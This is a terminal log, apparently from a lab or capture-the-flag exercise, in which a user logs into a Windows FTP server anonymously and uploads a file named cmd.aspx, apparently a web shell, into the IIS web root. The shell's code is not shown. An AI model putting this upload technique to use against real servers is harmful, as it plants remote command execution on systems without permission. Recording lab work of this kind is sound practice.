 ~/Do/h/D/exploits ftp 10.10.10.5 ✔ 13s 01:16:39 AM
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:gato): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (35.2615 MB/s)
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
10-28-20  04:14PM                 1442 cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.